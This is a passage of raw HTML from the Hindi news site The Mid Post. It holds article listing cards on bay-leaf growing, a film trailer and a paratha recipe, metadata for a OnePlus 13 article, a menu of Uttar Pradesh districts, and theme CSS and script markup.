                                    <a href="https://www.themidpost.in/author/sangeeta-sharma/" aria-label="author-photo" class="td-author-photo"><img alt='Sangeeta Sharma' src='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T19:00:55+05:30" >January 24, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/lifestyle/" class="td-post-category" >Lifestyle</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/lifestyle/grow-bay-leaf-at-home-fresh-leaves-year-round/149907/"  rel="bookmark" title="सिर्फ कुछ आसान स्टेप्स में घर पर उगाएँ तेजपत्ता और पाएं सालभर ताज़ी पत्तियाँ">सिर्फ कुछ आसान स्टेप्स में घर पर उगाएँ तेजपत्ता और पाएं सालभर ताज़ी पत्तियाँ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/sangeeta-sharma/" aria-label="author-photo" class="td-author-photo"><img alt='Sangeeta Sharma' src='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T18:17:28+05:30" >January 24, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/entertainment/" class="td-post-category" >Entertainment</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/entertainment/mahesh-babu-praises-priyanka-chopra-action-avatar-the-bluff-trailer/149901/"  rel="bookmark" title="प्रियंका चोपड़ा का ऐसा एक्शन पहले नहीं देखा! ‘द ब्लफ’ ट्रेलर पर महेश बाबू ने जताया जबरदस्त रिएक्शन">प्रियंका चोपड़ा का ऐसा एक्शन पहले नहीं देखा! ‘द ब्लफ’ ट्रेलर पर महेश बाबू ने जताया जबरदस्त रिएक्शन</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/sangeeta-sharma/" aria-label="author-photo" class="td-author-photo"><img alt='Sangeeta Sharma' src='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T17:02:48+05:30" >January 24, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/lifestyle/" class="td-post-category" >Lifestyle</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/lifestyle/healthy-lauki-paratha-recipe-at-home/149903/"  rel="bookmark" title="रोज़ के पराठों से हो गए बोर? लौकी का यह खास पराठा ट्राय करें, सेहतमंद भी है और खाने वाला उंगलियां चाटता रह जाएगा">रोज़ के पराठों से हो गए बोर? लौकी का यह खास पराठा ट्राय करें, सेहतमंद भी है और खाने वाला उंगलियां चाटता रह जाएगा</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/sangeeta-sharma/" aria-label="author-photo" class="td-author-photo"><img alt='Sangeeta Sharma' src='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T17:02:24+05:30" >January 24, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_118" data-td_block_id="tdi_118"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_118" data-td_block_id="tdi_118"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ankit Kasana"><meta itemprop="url" content="https://www.themidpost.in/author/ankit-kasana/"></span><meta itemprop="datePublished" content="2024-06-17T13:24:55+05:30"><meta itemprop="dateModified" content="2024-06-17T13:24:55+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.themidpost.in/uncategorized/redmi-note-13-comparision-oneplus-13-smartphone-check-price-features-mleage/115389/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.themidpost.in/wp-content/uploads/2023/03/The-Mid-Post-Logo.webp"></span><meta itemprop="name" content="The Mid Post"></span><meta itemprop="headline" content="OnePlus 13 नए वनप्लस में 6.8 इंच का डिसप्ले होगा।  इस स्मार्टफोन में क्वालकॉम का सबसे पावरफुल प्रोसेसर दिया जाएगा। इस स्मार्टफोन के कैमरा सिस्टम में भी अपग्रेड देखने को मिलेगा। इसमें 50एमपी का ट्रिपल कैमरा मिलेगा।"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.themidpost.in/wp-content/uploads/2024/06/OnePlus-131.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="675"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_119" class="tdc-zone"><div class="tdc_zone tdi_120  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_120{min-height:0}.tdi_120{border-style:none!important;border-color:#888888!important;border-width:0!important;position:relative}</style>
<div class="tdi_119_rand_style td-element-style" ><style>.tdi_119_rand_style{background-color:#ed8600!important}</style></div><div id="tdi_121" class="tdc-row"><div class="vc_row tdi_122  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_122,.tdi_122 .tdc-columns{min-height:0}.tdi_122>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_122,.tdi_122 .tdc-columns{display:block}.tdi_122 .tdc-columns{width:100%}.tdi_122:before,.tdi_122:after{display:table}.tdi_122{margin-top:40px!important;padding-top:30px!important}.tdi_122 .td_block_wrap{text-align:left}</style>
<div class="tdi_121_rand_style td-element-style" ></div><div class="vc_column tdi_124  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_124{vertical-align:baseline}.tdi_124>.wpb_wrapper,.tdi_124>.wpb_wrapper>.tdc-elements{display:block}.tdi_124>.wpb_wrapper>.tdc-elements{width:100%}.tdi_124>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_124>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_126  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_126{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_126,.tdi_126 .tdc-inner-columns{display:block}.tdi_126 .tdc-inner-columns{width:100%}.tdi_126{padding-top:30px!important}.tdi_126 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_128  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_128{vertical-align:baseline}.tdi_128 .vc_column-inner>.wpb_wrapper,.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_128{box-shadow:0 0 . #888888!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_129 td-blm-display-vertical td-pb-border-top td_block_template_9 widget"  data-td-block-uid="tdi_129" >
<style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_129 .td-block-title>*{color:#ed8600!important}.tdi_129 .td-block-title:after{background-color:#a3a3a3!important}.tdi_129{padding-top:10px!important;border-radius:4px!important;border-style:solid!important;border-color:#888888!important;border-width:0!important;position:relative}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_129 ul{text-align:left;justify-content:flex-start}body .tdi_129 ul li a{justify-content:flex-start}body .tdi_129 .td-blm-menu-item-txt{flex-grow:1}body .tdi_129 a,body .tdi_129 .td-blm-sub-icon{color:#ed9017}body .tdi_129 li.current-menu-item>a,body .tdi_129 li.current-menu-ancestor>a,body .tdi_129 li.current-category-ancestor>a,body .tdi_129 li.current-page-ancestor>a,body .tdi_129 a:hover,body .tdi_129 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_129 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_129 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_129 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_129 a:hover>.td-blm-sub-icon{color:#000000}body .tdi_129 .sub-menu a,body .tdi_129 .sub-menu .td-blm-sub-icon{color:#ed8600}body .tdi_129 .sub-menu li.current-menu-item>a,body .tdi_129 .sub-menu li.current-menu-ancestor>a,body .tdi_129 .sub-menu li.current-category-ancestor>a,body .tdi_129 .sub-menu li.current-page-ancestor>a,body .tdi_129 .sub-menu a:hover,body .tdi_129 .sub-menu li.current-menu-item>a>.td-blm-sub-icon,body .tdi_129 .sub-menu li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_129 .sub-menu li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_129 .sub-menu li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_129 .sub-menu a:hover>.td-blm-sub-icon{color:#000000}body .tdi_129 .td-block-title a,body .tdi_129 .td-block-title span{font-family:Noto Sans Devanagari!important;font-size:21px!important;font-weight:400!important}body .tdi_129 li{font-family:Noto Sans Devanagari!important;font-size:19px!important;font-weight:600!important}</style>
<div class="tdi_129_rand_style td-element-style"><style>
.tdi_129_rand_style{
border-radius:4px !important;
}
 </style></div><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">उत्तर प्रदेश</span></h4></div><div id=tdi_129 class="td_block_inner td-fix-index"><div class="menu-uttar-pradesh-container"><ul id="menu-uttar-pradesh" class="menu"><li id="menu-item-135670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135670"><a href="https://www.themidpost.in/category/uttar-pradesh/agra/"><span class="td-blm-menu-item-txt">आगरा</span></a></li>
<li id="menu-item-135671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135671"><a href="https://www.themidpost.in/category/uttar-pradesh/aligarh/"><span class="td-blm-menu-item-txt">अलीगढ़</span></a></li>
<li id="menu-item-135672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135672"><a href="https://www.themidpost.in/category/uttar-pradesh/amethi/"><span class="td-blm-menu-item-txt">अमेठी</span></a></li>
<li id="menu-item-135673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135673"><a href="https://www.themidpost.in/category/uttar-pradesh/amroha/"><span class="td-blm-menu-item-txt">अमरोहा</span></a></li>
<li id="menu-item-135695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135695"><a href="https://www.themidpost.in/category/uttar-pradesh/ayodhya/"><span class="td-blm-menu-item-txt">अयोध्या</span></a></li>
<li id="menu-item-135674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135674"><a href="https://www.themidpost.in/category/uttar-pradesh/baghpat-up/"><span class="td-blm-menu-item-txt">बागपत</span></a></li>
<li id="menu-item-135704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135704"><a href="https://www.themidpost.in/category/uttar-pradesh/barabanki/"><span class="td-blm-menu-item-txt">बाराबंकी</span></a></li>
<li id="menu-item-135703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135703"><a href="https://www.themidpost.in/category/uttar-pradesh/bareilly/"><span class="td-blm-menu-item-txt">बरेली</span></a></li>
<li id="menu-item-135675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135675"><a href="https://www.themidpost.in/category/uttar-pradesh/bulandshahr/"><span class="td-blm-menu-item-txt">बुलंदशहर</span></a></li>
<li id="menu-item-135677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135677"><a href="https://www.themidpost.in/category/uttar-pradesh/ghaziabad/"><span class="td-blm-menu-item-txt">गाजियाबाद</span></a></li>
<li id="menu-item-135679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135679"><a href="https://www.themidpost.in/category/uttar-pradesh/gorakhpur/"><span class="td-blm-menu-item-txt">गोरखपुर</span></a></li>
<li id="menu-item-135701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135701"><a href="https://www.themidpost.in/category/uttar-pradesh/gautam-buddhnagar/"><span class="td-blm-menu-item-txt">गौतमबुद्धनगर</span></a></li>
<li id="menu-item-135676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135676"><a href="https://www.themidpost.in/category/uttar-pradesh/district-kasganj/"><span class="td-blm-menu-item-txt">कासगंज</span></a></li>
<li id="menu-item-135697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135697"><a href="https://www.themidpost.in/category/uttar-pradesh/karhal/"><span class="td-blm-menu-item-txt">करहल</span></a></li>
<li id="menu-item-135683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135683"><a href="https://www.themidpost.in/category/uttar-pradesh/kushinagar/"><span class="td-blm-menu-item-txt">कुशीनगर</span></a></li>
<li id="menu-item-135680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135680"><a href="https://www.themidpost.in/category/uttar-pradesh/hapur/"><span class="td-blm-menu-item-txt">हापुड़</span></a></li>
<li id="menu-item-135681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135681"><a href="https://www.themidpost.in/category/uttar-pradesh/hathras/"><span class="td-blm-menu-item-txt">हाथरस</span></a></li>
<li id="menu-item-135702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135702"><a href="https://www.themidpost.in/category/uttar-pradesh/jhansi/"><span class="td-blm-menu-item-txt">झांसी</span></a></li>
<li id="menu-item-135682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135682"><a href="https://www.themidpost.in/category/uttar-pradesh/kanpur/"><span class="td-blm-menu-item-txt">कानपुर</span></a></li>
<li id="menu-item-135684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135684"><a href="https://www.themidpost.in/category/uttar-pradesh/lucknow/"><span class="td-blm-menu-item-txt">लखनऊ</span></a></li>
<li id="menu-item-135685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135685"><a href="https://www.themidpost.in/category/uttar-pradesh/mathura/"><span class="td-blm-menu-item-txt">मथुरा</span></a></li>
<li id="menu-item-135686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135686"><a href="https://www.themidpost.in/category/uttar-pradesh/meerut/"><span class="td-blm-menu-item-txt">मेरठ</span></a></li>
<li id="menu-item-135687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135687"><a href="https://www.themidpost.in/category/uttar-pradesh/muradabad/"><span class="td-blm-menu-item-txt">मुरादाबाद</span></a></li>
<li id="menu-item-135688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135688"><a href="https://www.themidpost.in/category/uttar-pradesh/muzaffarnagar/"><span class="td-blm-menu-item-txt">मुजफ्फरनगर</span></a></li>
<li id="menu-item-135689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135689"><a href="https://www.themidpost.in/category/uttar-pradesh/noida/"><span class="td-blm-menu-item-txt">नोएडा</span></a></li>
<li id="menu-item-135690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135690"><a href="https://www.themidpost.in/category/uttar-pradesh/pratapgarh/"><span class="td-blm-menu-item-txt">प्रतापगढ़</span></a></li>
<li id="menu-item-135691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135691"><a href="https://www.themidpost.in/category/uttar-pradesh/prayagraj/"><span class="td-blm-menu-item-txt">प्रयागराज</span></a></li>
<li id="menu-item-135692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135692"><a href="https://www.themidpost.in/category/uttar-pradesh/rae-bareilly/"><span class="td-blm-menu-item-txt">रायबरेली</span></a></li>
<li id="menu-item-135694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135694"><a href="https://www.themidpost.in/category/uttar-pradesh/varanasi/"><span class="td-blm-menu-item-txt">वाराणसी</span></a></li>
<li id="menu-item-135696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135696"><a href="https://www.themidpost.in/category/uttar-pradesh/unnao/"><span class="td-blm-menu-item-txt">उन्नाव</span></a></li>
<li id="menu-item-135678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135678"><a href="https://www.themidpost.in/category/uttar-pradesh/ghaziabad/sahibabad/"><span class="td-blm-menu-item-txt">साहिबाबाद</span></a></li>
<li id="menu-item-135693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135693"><a href="https://www.themidpost.in/category/uttar-pradesh/shamli/"><span class="td-blm-menu-item-txt">शामली</span></a></li>
<li id="menu-item-138018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138018"><a href="https://www.themidpost.in/category/uttar-pradesh/sambhal/"><span class="td-blm-menu-item-txt">संभल</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_131  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_131{vertical-align:baseline}.tdi_131 .vc_column-inner>.wpb_wrapper,.tdi_131 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_131 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_131{border-style:none!important;box-shadow:0 0 10px #f4f4f4!important;border-color:#888888!important;border-width:0!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_4 tdi_132 td_with_ajax_pagination td-pb-border-top td_block_template_9 td_flex_block"  data-td-block-uid="tdi_132" >
<style>.tdi_132 .td-block-title>*{color:#ed8600!important}.tdi_132 .td-block-title:after{background-color:#ed8702!important}.tdi_132{margin-bottom:48px!important}@media (max-width:767px){.tdi_132{margin-bottom:38px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_132{margin-bottom:43px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_132{margin-bottom:38px!important}}</style>
<style>.tdi_132 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_132 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_132 .td_module_flex_1{padding-bottom:10.5px;margin-bottom:10.5px}.tdi_132 .td_module_flex_1 .td-module-container:before{bottom:-10.5px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea}.tdi_132 .td_module_flex_4{padding-bottom:10px;margin-bottom:10px}.tdi_132 .td_module_flex_4 .td-module-container:before{bottom:-10px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_132 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_132 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_132 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_132 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_132 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_132 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_132 .td_module_flex_4 .td-image-container{flex:0 0 40%;width:40%;display:block;order:0}.tdi_132 .td_module_flex_1 .td-image-wrap{padding-bottom:50%}.ie10 .tdi_132 .td_module_flex_1 .td-image-container,.ie11 .tdi_132 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_132 .td_module_flex_4 .td-image-wrap{padding-bottom:60%}.ie10 .tdi_132 .td_module_flex_4 .td-image-container,.ie11 .tdi_132 .td_module_flex_4 .td-image-container{flex:0 0 auto}.ie10 .tdi_132 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_132 .td_module_flex_4 .td-module-meta-info{flex:1}.tdi_132 .td_module_flex_1 .entry-thumb,.tdi_132 .td_module_flex_1 .td-image-wrap:before,.tdi_132 .td_module_flex_1 .td-image-wrap:after,.tdi_132 .td_module_flex_1 .entry-thumb:before,.tdi_132 .td_module_flex_1 .entry-thumb:after{border-radius:3px}.tdi_132 .td_module_flex_4 .entry-thumb,.tdi_132 .td_module_flex_4 .td-image-wrap:before,.tdi_132 .td_module_flex_4 .entry-thumb:before,.tdi_132 .td_module_flex_4 .entry-thumb:after{border-radius:5px}body .tdi_132 .td_module_flex_1 .td-favorite{font-size:28px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_132 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_132 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_132 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_132 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_132 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_132 .td_module_flex_1 .td-module-meta-info{position:relative}.tdi_132 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_132 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_132 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_132 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_132 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_132 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_132 .td_module_flex_1 .td-excerpt{display:none}.tdi_132 .td_module_flex_4 .td-excerpt{display:none}.tdi_132 .td_module_flex_1 .td-author-date{display:inline}.tdi_132 .td_module_flex_4 .td-author-date{display:inline}.tdi_132 .td_module_flex_1 .td-post-author-name{display:inline-block}.tdi_132 .td_module_flex_4 .td-post-author-name{display:inline-block}.tdi_132 .td_module_flex_1 .td-post-date,.tdi_132 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_132 .td_module_flex_4 .td-post-date,.tdi_132 .td_module_flex_4 .td-post-author-name span{display:inline-block}.tdi_132 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_132 .td_module_flex_1 .td-icon-star,.tdi_132 .td_module_flex_1 .td-icon-star-empty,.tdi_132 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_132 .td_module_flex_4 .entry-review-stars{display:none}.tdi_132 .td_module_flex_4 .td-icon-star,.tdi_132 .td_module_flex_4 .td-icon-star-empty,.tdi_132 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_132 .td_module_flex_1 .td-module-comments{display:none}.tdi_132 .td_module_flex_4 .td-module-comments{display:none}.tdi_132 .td_module_flex_1 .td-module-title a{color:#232323}.tdi_132 .td_module_flex_1:hover .td-module-title a{color:#dd9933!important}.tdi_132 .td_module_flex_4 .td-module-title a{color:#3a3a3a}.tdi_132 .td_module_flex_4:hover .td-module-title a{color:#dd9933!important}.tdi_132 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_132 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_132 .td-block-title a,.tdi_132 .td-block-title span{font-family:Noto Sans Devanagari!important;font-size:32px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_132 .td_module_flex_1 .entry-title{font-family:Noto Sans Devanagari!important;font-size:22px!important;line-height:1.4!important;font-weight:600!important}.tdi_132 .td_module_flex_4 .entry-title{font-family:Noto Sans Devanagari!important;font-size:17px!important;line-height:1.3!important;font-weight:500!important}#td-video-modal.tdi_132_m .td-vm-title{font-size:=!important}html:not([class*='ie']) .tdi_132 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:767px){.tdi_132 .td_module_wrap{width:100%;float:left}.rtl .tdi_132 .td_module_wrap{float:right}}@media (min-width:1019px) and (max-width:1140px){.tdi_132 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_132 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_132 .td-block-title a,.tdi_132 .td-block-title span{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_132 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_132 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_132 .td-block-title a,.tdi_132 .td-block-title span{font-size:14px!important}}@media (max-width:767px){.tdi_132 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_132 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}}</style><script>var block_tdi_132 = new tdBlock();
block_tdi_132.id = "tdi_132";
